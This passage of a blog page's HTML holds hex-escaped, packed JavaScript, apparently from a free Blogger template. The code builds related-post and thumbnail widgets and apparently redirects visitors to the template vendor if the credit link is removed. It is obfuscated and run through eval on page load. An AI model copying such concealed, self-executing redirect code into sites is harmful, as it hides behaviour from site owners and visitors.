0\x36\x3d\x22\x4c\x2d\x31\x55\x22\x3e\x5c\x27\x2b\x72\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x5c\x27\x7d\x47\x7b\x68\x2b\x3d\x5c\x27\x3c\x39\x20\x36\x3d\x22\x4c\x2d\x33\x69\x22\x3e\x3c\x39\x20\x36\x3d\x22\x52\x2d\x31\x73\x22\x3e\x3c\x61\x20\x36\x3d\x22\x57\x2d\x6d\x22\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x20\x58\x3d\x22\x31\x69\x3a\x56\x28\x5c\x27\x2b\x6b\x2b\x5c\x27\x29\x20\x31\x79\x2d\x31\x50\x20\x31\x6a\x20\x31\x6a\x3b\x31\x69\x2d\x31\x72\x3a\x20\x31\x4e\x22\x3e\x3c\x4a\x20\x36\x3d\x22\x31\x4d\x2d\x31\x4c\x22\x2f\x3e\x3c\x2f\x61\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x31\x38\x22\x3e\x3c\x61\x20\x36\x3d\x22\x31\x4b\x20\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x20\x49\x3d\x22\x2f\x31\x4a\x2f\x31\x38\x2f\x5c\x27\x2b\x73\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x73\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x39\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x57\x2d\x33\x37\x2d\x4c\x22\x3e\x3c\x31\x6c\x20\x36\x3d\x22\x52\x2d\x31\x6d\x22\x3e\x3c\x61\x20\x49\x3d\x22\x5c\x27\x2b\x75\x2b\x5c\x27\x22\x3e\x5c\x27\x2b\x67\x2b\x5c\x27\x3c\x2f\x61\x3e\x3c\x2f\x31\x6c\x3e\x3c\x4a\x20\x36\x3d\x22\x4c\x2d\x31\x55\x22\x3e\x5c\x27\x2b\x72\x2b\x5c\x27\x3c\x2f\x4a\x3e\x3c\x2f\x39\x3e\x3c\x39\x20\x36\x3d\x22\x33\x35\x22\x2f\x3e\x3c\x2f\x39\x3e\x5c\x27\x7d\x7d\x68\x2b\x3d\x5c\x27\x3c\x2f\x39\x3e\x5c\x27\x3b\x24\x28\x22\x2e\x31\x71\x20\x2e\x31\x46\x20\x2e\x31\x70\x2d\x59\x22\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x32\x20\x4d\x3d\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x44\x28\x22\x31\x75\x22\x29\x3b\x6c\x28\x4d\x3d\x3d\x52\x29\x7b\x24\x28\x41\x29\x2e\x31\x41\x28\x68\x29\x3b\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x31\x65\x28\x5c\x27\x52\x5c\x27\x29\x3b\x24\x28\x41\x29\x2e\x31\x35\x28\x29\x2e\x31\x65\x28\x5c\x27\x31\x7a\x5c\x27\x29\x3b\x24\x28\x22\x2e\x31\x71\x22\x29\x2e\x31\x65\x28\x22\x32\x4a\x22\x29\x2e\x32\x4b\x28\x22\x33\x36\x22\x29\x3b\x24\x28\x41\x29\x2e\x54\x28\x5c\x27\x2e\x57\x2d\x6d\x2c\x2e\x4c\x2d\x6d\x5c\x27\x29\x2e\x31\x6b\x28\x4b\x28\x29\x7b\x24\x28\x41\x29\x2e\x44\x28\x5c\x27\x58\x5c\x27\x2c\x4b\x28\x69\x2c\x31\x31\x29\x7b\x48\x20\x31\x31\x2e\x42\x28\x5c\x27\x2f\x31\x32\x2e\x43\x5c\x27\x2c\x5c\x27\x2f\x31\x36\x2e\x43\x5c\x27\x29\x7d\x29\x2e\x44\x28\x5c\x27\x58\x5c\x27\x2c\x4b\x28\x69\x2c\x31\x31\x29\x7b\x48\x20\x31\x31\x2e\x42\x28\x5c\x27\x31\x39\x2d\x63\x5c\x27\x2c\x5c\x27\x55\x5c\x27\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x22\x2e\x32\x37\x2d\x32\x4d\x2d\x32\x36\x20\x2e\x32\x37\x2d\x31\x73\x20\x61\x22\x29\x2e\x44\x28\x22\x58\x22\x2c\x4b\x28\x24\x41\x2c\x74\x29\x7b\x6c\x28\x74\x2e\x50\x28\x22\x31\x64\x2e\x43\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x64\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x32\x2e\x43\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x32\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x39\x2d\x63\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x39\x2d\x63\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x20\x6c\x28\x74\x2e\x50\x28\x22\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x29\x29\x7b\x48\x20\x74\x2e\x42\x28\x22\x2f\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x7b\x48\x20\x74\x2e\x42\x28\x22\x31\x6f\x3a\x2f\x2f\x33\x2e\x31\x44\x2e\x32\x38\x2e\x31\x61\x2f\x2d\x32\x35\x2f\x31\x58\x2f\x32\x32\x2f\x31\x5a\x2f\x55\x2d\x72\x2f\x32\x34\x2e\x31\x59\x22\x2c\x31\x76\x29\x7d\x7d\x29\x3b\x24\x28\x22\x2e\x32\x4e\x20\x4e\x20\x4f\x20\x6d\x22\x29\x2e\x44\x28\x22\x31\x31\x22\x2c\x4b\x28\x24\x41\x2c\x6d\x29\x7b\x6c\x28\x6d\x2e\x50\x28\x22\x31\x64\x2e\x43\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x64\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x32\x2e\x43\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x32\x2e\x43\x22\x2c\x22\x2f\x31\x36\x2e\x43\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x39\x2d\x63\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x39\x2d\x63\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x20\x6c\x28\x6d\x2e\x50\x28\x22\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x29\x29\x7b\x48\x20\x6d\x2e\x42\x28\x22\x2f\x31\x66\x2d\x31\x67\x2d\x70\x2d\x31\x68\x22\x2c\x22\x2f\x55\x22\x29\x7d\x47\x7b\x48\x20\x6d\x2e\x42\x28\x22\x31\x6f\x3a\x2f\x2f\x33\x2e\x31\x44\x2e\x32\x38\x2e\x31\x61\x2f\x2d\x32\x35\x2f\x31\x58\x2f\x32\x32\x2f\x31\x5a\x2f\x55\x2d\x72\x2f\x32\x34\x2e\x31\x59\x22\x2c\x31\x76\x29\x7d\x7d\x29\x3b\x32\x33\x2e\x32\x4f\x3d\x4b\x28\x29\x7b\x32\x20\x65\x3d\x32\x30\x2e\x32\x50\x28\x22\x32\x51\x22\x29\x3b\x6c\x28\x65\x3d\x3d\x32\x52\x29\x7b\x32\x33\x2e\x32\x53\x2e\x49\x3d\x22\x31\x6f\x3a\x2f\x2f\x31\x78\x2e\x31\x7a\x2e\x31\x61\x2f\x22\x7d\x65\x2e\x31\x6e\x28\x22\x49\x22\x2c\x22\x31\x6f\x3a\x2f\x2f\x31\x78\x2e\x31\x7a\x2e\x31\x61\x2f\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x32\x39\x22\x2c\x22\x32\x49\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x31\x6d\x22\x2c\x22\x32\x54\x20\x32\x56\x20\x32\x57\x22\x29\x3b\x65\x2e\x31\x6e\x28\x22\x58\x22\x2c\x22\x31\x48\x3a\x20\x32\x58\x2d\x31\x49\x21\x31\x33\x3b\x20\x32\x59\x2d\x31\x72\x3a\x20\x32\x5a\x21\x31\x33\x3b\x20\x33\x30\x3a\x20\x23\x33\x31\x21\x31\x33\x3b\x20\x33\x32\x3a\x20\x33\x33\x21\x31\x33\x3b\x20\x33\x34\x3a\x20\x31\x21\x31\x33\x3b\x22\x29\x3b\x65\x2e\x32\x55\x3d\x22\x32\x47\x22\x7d\x27\x2c\x36\x32\x2c\x32\x30\x35\x2c\x27\x7c\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x63\x6c\x61\x73\x73\x7c\x7c\x7c\x64\x69\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x69\x6d\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x74\x68\x69\x73\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6a\x70\x67\x7c\x61\x74\x74\x72\x7c\x66\x65\x65\x64\x7c\x65\x6e\x74\x72\x79\x7c\x65\x6c\x73\x65\x7c\x72\x65\x74\x75\x72\x6e\x7c\x68\x72\x65\x66\x7c\x73\x70\x61\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x74\x79\x7c\x74\x65\x78\x74\x7c\x75\x6c\x7c\x6c\x69\x7c\x6d\x61\x74\x63\x68\x7c\x73\x75\x6d\x6d\x7c\x74\x79\x61\x72\x64\x7c\x7c\x66\x69\x6e\x64\x7c\x73\x31\x36\x30\x30\x7c\x75\x72\x6c\x7c\x79\x61\x72\x64\x7c\x73\x74\x79\x6c\x65\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x73\x72\x63\x7c\x64\x65\x66\x61\x75\x6c\x74\x7c\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x7c\x66\x6f\x72\x7c\x70\x61\x72\x65\x6e\x74\x7c\x6d\x71\x64\x65\x66\x61\x75\x6c\x74\x7c\x6d\x65\x6e\x75\x7c\x6c\x61\x62\x65\x6c\x7c\x73\x37\x32\x7c\x63\x6f\x6d\x7c\x73\x75\x62\x73\x74\x72\x69\x6e\x67\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x68\x71\x64\x65\x66\x61\x75\x6c\x74\x7c\x61\x64\x64\x43\x6c\x61\x73\x73\x7c\x77\x37\x32\x7c\x68\x37\x32\x7c\x6e\x75\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x63\x65\x6e\x74\x65\x72\x7c\x65\x61\x63\x68\x7c\x68\x33\x7c\x74\x69\x74\x6c\x65\x7c\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x68\x74\x74\x70\x7c\x77\x69\x64\x67\x65\x74\x7c\x66\x65\x61\x74\x75\x72\x65\x64\x7c\x73\x69\x7a\x65\x7c\x74\x68\x75\x6d\x62\x7c\x64\x61\x74\x61\x7c\x69\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x6c\x69\x6e\x6b\x7c\x77\x77\x77\x7c\x6e\x6f\x7c\x74\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x68\x74\x6d\x6c\x7c\x69\x6e\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x62\x70\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x48\x54\x4d\x4c\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x7c\x62\x6c\x6f\x63\x6b\x7c\x73\x65\x61\x72\x63\x68\x7c\x69\x63\x6f\x6e\x7c\x6c\x61\x79\x7c\x74\x79\x69\x6d\x67\x7c\x63\x6f\x76\x65\x72\x7c\x6e\x61\x76\x31\x7c\x72\x65\x70\x65\x61\x74\x7c\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x7c\x66\x61\x7c\x5f\x7c\x6f\x66\x66\x73\x65\x74\x7c\x74\x69\x6d\x65\x7c\x62\x6f\x78\x7c\x66\x69\x72\x73\x74\x7c\x56\x73\x6a\x6b\x43\x49\x4d\x6f\x6c\x74\x49\x7c\x70\x6e\x67\x7c\x73\x35\x35\x50\x57\x36\x78\x45\x4b\x6e\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x66\x65\x61\x74\x7c\x41\x41\x41\x41\x41\x41\x41\x41\x43\x34\x63\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x74\x68\x7c\x59\x77\x38\x42\x49\x75\x76\x77\x6f\x53\x51\x7c\x69\x6d\x61\x67\x65\x7c\x70\x6f\x73\x74\x7c\x62\x6c\x6f\x67\x73\x70\x6f\x74\x7c\x72\x65\x6c\x7c\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x6d\x65\x64\x69\x61\x7c\x61\x75\x74\x68\x6f\x72\x7c\x70\x75\x62\x6c\x69\x73\x68\x65\x64\x7c\x6e\x61\x6d\x65\x7c\x65\x6d\x62\x65\x64\x7c\x67\x69\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x72\x65\x73\x75\x6c\x74\x73\x7c\x67\x65\x74\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x66\x65\x65\x64\x73\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x61\x6c\x74\x7c\x61\x6a\x61\x78\x7c\x62\x72\x65\x61\x6b\x7c\x61\x6c\x74\x65\x72\x6e\x61\x74\x65\x7c\x70\x6f\x73\x74\x73\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x6a\x73\x6f\x6e\x70\x7c\x68\x32\x7c\x6a\x73\x6f\x6e\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x32\x30\x7c\x70\x72\x65\x76\x7c\x31\x30\x30\x7c\x63\x61\x74\x65\x67\x6f\x72\x79\x7c\x74\x65\x72\x6d\x7c\x73\x63\x72\x69\x70\x74\x7c\x62\x5f\x72\x63\x7c\x6d\x61\x78\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x79\x61\x72\x64\x7c\x63\x6f\x72\x6e\x65\x72\x7c\x64\x6f\x66\x6f\x6c\x6c\x6f\x77\x7c\x63\x6f\x6d\x6c\x6f\x61\x64\x7c\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73\x7c\x72\x69\x62\x62\x6f\x6e\x7c\x68\x6f\x6d\x65\x7c\x50\x6f\x70\x75\x6c\x61\x72\x50\x6f\x73\x74\x73\x7c\x6f\x6e\x6c\x6f\x61\x64\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64\x7c\x6d\x79\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x6e\x75\x6c\x6c\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x46\x72\x65\x65\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x42\x6c\x6f\x67\x67\x65\x72\x7c\x54\x65\x6d\x70\x6c\x61\x74\x65\x73\x7c\x69\x6e\x6c\x69\x6e\x65\x7c\x66\x6f\x6e\x74\x7c\x69\x6e\x68\x65\x72\x69\x74\x7c\x63\x6f\x6c\x6f\x72\x7c\x66\x66\x66\x7c\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x7c\x76\x69\x73\x69\x62\x6c\x65\x7c\x6f\x70\x61\x63\x69\x74\x79\x7c\x63\x6c\x65\x61\x72\x7c\x70\x72\x65\x6c\x6f\x61\x64\x7c\x74\x65\x6e\x74\x7c\x63\x6f\x6e\x7c\x74\x6f\x70\x7c\x72\x69\x67\x68\x74\x7c\x62\x6c\x75\x65\x7c\x61\x72\x69\x61\x7c\x68\x69\x64\x64\x65\x6e\x7c\x74\x72\x75\x65\x7c\x73\x74\x61\x72\x7c\x61\x75\x74\x68\x7c\x72\x65\x61\x64\x79\x7c\x72\x65\x73\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_clwFIL);

  //]]>
</script>
<script>
//<![CDATA[
var _0x6280=["\x24\x28\x31\x69\x29\x2E\x32\x62\x28\x64\x28\x71\x29\x7B\x32\x20\x62\x3D\x71\x28\x22\x23\x6F\x2D\x49\x20\x2E\x31\x32\x2D\x49\x2D\x32\x68\x2D\x42\x22\x29\x3B\x32\x20\x63\x3D\x71\x28\x22\x23\x6F\x2D\x49\x20\x2E\x31\x32\x2D\x49\x2D\x32\x79\x2D\x42\x22\x29\x3B\x71\x2E\x53\x28\x62\x2E\x44\x28\x22\x6C\x22\x29\x2C\x64\x28\x63\x29\x7B\x62\x2E\x70\x28\x22\x3C\x62\x3E\x22\x2B\x32\x73\x2B\x22\x3C\x2F\x62\x3E\x3C\x39\x3E\x22\x2B\x71\x28\x63\x29\x2E\x52\x28\x22\x2E\x6F\x20\x31\x63\x2E\x6F\x2D\x43\x22\x29\x2E\x31\x31\x28\x29\x2B\x22\x3C\x2F\x39\x3E\x22\x29\x7D\x2C\x22\x70\x22\x29\x3B\x71\x2E\x53\x28\x63\x2E\x44\x28\x22\x6C\x22\x29\x2C\x64\x28\x62\x29\x7B\x63\x2E\x70\x28\x22\x3C\x62\x3E\x22\x2B\x32\x6B\x2B\x22\x3C\x2F\x62\x3E\x3C\x39\x3E\x22\x2B\x71\x28\x62\x29\x2E\x52\x28\x22\x2E\x6F\x20\x31\x63\x2E\x6F\x2D\x43\x22\x29\x2E\x31\x31\x28\x29\x2B\x22\x3C\x2F\x39\x3E\x22\x29\x7D\x2C\x22\x70\x22\x29\x7D\x29\x3B\x24\x28\x64\x28\x29\x7B\x24\x28\x22\x2E\x6F\x2D\x32\x76\x20\x72\x22\x29\x2E\x32\x30\x28\x22\x61\x22\x29\x2E\x32\x6E\x28\x22\x31\x4D\x22\x2C\x22\x30\x20\x31\x4E\x21\x76\x22\x29\x3B\x31\x4F\x28\x27\x31\x4C\x27\x29\x7D\x29\x3B\x24\x28\x22\x23\x33\x2D\x50\x22\x29\x2E\x31\x70\x28\x64\x28\x29\x7B\x32\x20\x67\x3D\x24\x28\x31\x6F\x29\x2E\x70\x28\x29\x3B\x32\x20\x31\x39\x3D\x34\x3B\x32\x20\x5A\x3D\x5B\x2C\x22\x31\x4B\x22\x2C\x22\x31\x48\x22\x2C\x22\x31\x49\x22\x2C\x22\x31\x4A\x22\x2C\x22\x31\x50\x22\x2C\x22\x31\x51\x22\x2C\x22\x31\x57\x22\x2C\x22\x31\x58\x22\x2C\x22\x31\x59\x22\x2C\x22\x31\x56\x22\x2C\x22\x31\x55\x22\x2C\x22\x31\x47\x22\x5D\x3B\x24\x2E\x31\x53\x28\x7B\x41\x3A\x22\x2F\x31\x54\x2F\x50\x2F\x31\x6A\x2F\x2D\x2F\x22\x2B\x67\x2B\x22\x3F\x31\x71\x3D\x31\x75\x2D\x31\x76\x2D\x31\x73\x26\x31\x72\x2D\x31\x74\x3D\x22\x2B\x31\x39\x2C\x31\x43\x3A\x27\x53\x27\x2C\x31\x45\x3A\x22\x31\x77\x22\x2C\x31\x42\x3A\x64\x28\x66\x29\x7B\x32\x20\x78\x3D\x22\x22\x3B\x32\x20\x4A\x3D\x27\x3C\x6E\x20\x36\x3D\x22\x33\x22\x3E\x27\x3B\x31\x61\x28\x32\x20\x69\x3D\x30\x3B\x69\x3C\x66\x2E\x6D\x2E\x68\x2E\x31\x33\x3B\x69\x2B\x2B\x29\x7B\x31\x61\x28\x32\x20\x6A\x3D\x30\x3B\x6A\x3C\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x2E\x31\x33\x3B\x6A\x2B\x2B\x29\x7B\x45\x28\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x5B\x6A\x5D\x2E\x31\x6C\x3D\x3D\x22\x31\x79\x22\x29\x7B\x78\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x42\x5B\x6A\x5D\x2E\x6C\x3B\x31\x52\x7D\x7D\x32\x20\x31\x62\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x43\x2E\x24\x74\x3B\x32\x20\x31\x36\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x42\x5B\x30\x5D\x2E\x32\x70\x3B\x32\x20\x47\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x71\x2E\x24\x74\x2C\x59\x3D\x47\x2E\x54\x28\x30\x2C\x34\x29\x2C\x57\x3D\x47\x2E\x54\x28\x35\x2C\x37\x29\x2C\x58\x3D\x47\x2E\x54\x28\x38\x2C\x31\x30\x29\x2C\x51\x3D\x5A\x5B\x32\x7A\x28\x57\x2C\x31\x30\x29\x5D\x2B\x27\x20\x27\x2B\x58\x2B\x27\x2C\x20\x27\x2B\x59\x3B\x32\x20\x6B\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x6B\x2E\x24\x74\x3B\x32\x20\x24\x6B\x3D\x24\x28\x27\x3C\x6E\x3E\x27\x29\x2E\x70\x28\x6B\x29\x3B\x45\x28\x6B\x2E\x55\x28\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x34\x2E\x46\x2F\x31\x35\x2F\x22\x29\x3E\x2D\x31\x7C\x7C\x6B\x2E\x55\x28\x22\x32\x77\x3A\x2F\x2F\x48\x2E\x31\x34\x2E\x46\x2F\x31\x35\x2F\x22\x29\x3E\x2D\x31\x29\x7B\x32\x20\x31\x64\x3D\x66\x2E\x6D\x2E\x68\x5B\x69\x5D\x2E\x32\x36\x24\x32\x37\x2E\x41\x3B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x31\x64\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x2F\x3E\x27\x7D\x31\x65\x20\x45\x28\x6B\x2E\x55\x28\x22\x3C\x72\x22\x29\x3E\x2D\x31\x29\x7B\x32\x20\x73\x3D\x24\x6B\x2E\x52\x28\x27\x72\x3A\x32\x34\x27\x29\x2E\x44\x28\x27\x73\x27\x29\x3B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x73\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x31\x38\x22\x3E\x3C\x2F\x39\x3E\x3C\x2F\x61\x3E\x27\x7D\x31\x65\x7B\x32\x20\x7A\x3D\x27\x3C\x61\x20\x36\x3D\x22\x33\x2D\x72\x22\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x20\x75\x3D\x22\x79\x3A\x41\x28\x27\x2B\x32\x33\x2B\x27\x29\x20\x4F\x2D\x4D\x20\x77\x20\x77\x3B\x79\x2D\x4B\x3A\x20\x4E\x22\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x31\x38\x22\x3E\x3C\x2F\x39\x3E\x3C\x2F\x61\x3E\x27\x7D\x4A\x2B\x3D\x27\x3C\x31\x6E\x3E\x3C\x39\x20\x36\x3D\x22\x33\x2D\x32\x66\x22\x3E\x27\x2B\x31\x36\x2B\x27\x3C\x2F\x39\x3E\x3C\x6E\x20\x36\x3D\x22\x33\x2D\x7A\x22\x3E\x27\x2B\x7A\x2B\x27\x3C\x2F\x6E\x3E\x3C\x6E\x20\x36\x3D\x22\x33\x2D\x6B\x22\x3E\x3C\x31\x37\x20\x36\x3D\x22\x33\x2D\x43\x22\x3E\x3C\x61\x20\x6C\x3D\x22\x27\x2B\x78\x2B\x27\x22\x3E\x27\x2B\x31\x62\x2B\x27\x3C\x2F\x61\x3E\x3C\x39\x20\x36\x3D\x22\x32\x63\x2D\x51\x22\x3E\x27\x2B\x51\x2B\x27\x3C\x2F\x39\x3E\x3C\x2F\x31\x37\x3E\x3C\x2F\x6E\x3E\x3C\x2F\x31\x6E\x3E\x27\x7D\x4A\x2B\x3D\x27\x3C\x2F\x6E\x3E\x3C\x6E\x20\x36\x3D\x22\x32\x64\x22\x2F\x3E\x27\x3B\x24\x28\x22\x23\x33\x2D\x50\x22\x29\x2E\x70\x28\x4A\x29\x3B\x24\x28\x27\x2E\x33\x2D\x72\x27\x29\x2E\x31\x70\x28\x64\x28\x29\x7B\x24\x28\x31\x6F\x29\x2E\x44\x28\x27\x75\x27\x2C\x64\x28\x69\x2C\x73\x29\x7B\x31\x66\x20\x73\x2E\x31\x67\x28\x27\x2F\x31\x6A\x2E\x31\x6B\x27\x2C\x27\x2F\x32\x65\x2E\x31\x6B\x27\x29\x7D\x29\x2E\x44\x28\x27\x75\x27\x2C\x64\x28\x69\x2C\x73\x29\x7B\x31\x66\x20\x73\x2E\x31\x67\x28\x27\x32\x67\x2D\x63\x27\x2C\x27\x32\x39\x27\x29\x7D\x29\x7D\x29\x7D\x7D\x29\x7D\x29\x3B\x31\x6D\x2E\x32\x32\x3D\x64\x28\x29\x7B\x32\x20\x65\x3D\x31\x69\x2E\x32\x35\x28\x22\x32\x38\x22\x29\x3B\x45\x28\x65\x3D\x3D\x32\x69\x29\x7B\x31\x6D\x2E\x32\x6A\x2E\x6C\x3D\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x68\x2E\x46\x2F\x22\x7D\x65\x2E\x4C\x28\x22\x6C\x22\x2C\x22\x56\x3A\x2F\x2F\x48\x2E\x31\x68\x2E\x46\x2F\x22\x29\x3B\x65\x2E\x4C\x28\x22\x31\x6C\x22\x2C\x22\x32\x75\x22\x29\x3B\x65\x2E\x4C\x28\x22\x43\x22\x2C\x22\x32\x78\x20\x32\x41\x20\x32\x74\x22\x29\x3B\x65\x2E\x4C\x28\x22\x75\x22\x2C\x22\x32\x6D\x3A\x20\x32\x6C\x2D\x31\x7A\x21\x76\x3B\x20\x31\x78\x2D\x4B\x3A\x20\x31\x41\x21\x76\x3B\x20\x31\x44\x3A\x20\x23\x31\x46\x21\x76\x3B\x20\x32\x6F\x3A\x20\x31\x5A\x21\x76\x3B\x20\x32\x72\x3A\x20\x31\x21\x76\x3B\x22\x29\x3B\x65\x2E\x32\x61\x3D\x22\x32\x31\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x76\x61\x72\x7C\x72\x65\x6C\x61\x74\x65\x64\x7C\x7C\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x73\x70\x61\x6E\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x64\x61\x74\x61\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x72\x65\x66\x7C\x66\x65\x65\x64\x7C\x64\x69\x76\x7C\x70\x6F\x73\x74\x7C\x68\x74\x6D\x6C\x7C\x74\x79\x70\x61\x67\x65\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x7C\x73\x74\x79\x6C\x65\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x70\x6F\x73\x74\x75\x72\x6C\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x68\x75\x6D\x62\x7C\x75\x72\x6C\x7C\x6C\x69\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x61\x74\x74\x72\x7C\x69\x66\x7C\x63\x6F\x6D\x7C\x67\x65\x74\x5F\x64\x61\x74\x65\x7C\x77\x77\x77\x7C\x70\x61\x67\x65\x72\x7C\x68\x74\x6D\x6C\x63\x6F\x64\x65\x7C\x73\x69\x7A\x65\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x72\x65\x70\x65\x61\x74\x7C\x63\x6F\x76\x65\x72\x7C\x6E\x6F\x7C\x70\x6F\x73\x74\x73\x7C\x64\x61\x74\x65\x7C\x66\x69\x6E\x64\x7C\x67\x65\x74\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x68\x74\x74\x70\x7C\x6D\x6F\x6E\x74\x68\x7C\x64\x61\x79\x7C\x79\x65\x61\x72\x7C\x6D\x6F\x6E\x74\x68\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x7C\x74\x65\x78\x74\x7C\x62\x6C\x6F\x67\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x65\x6D\x62\x65\x64\x7C\x70\x6F\x73\x74\x6C\x61\x62\x65\x6C\x7C\x68\x33\x7C\x6F\x76\x65\x72\x6C\x61\x79\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x6E\x75\x6D\x62\x65\x72\x7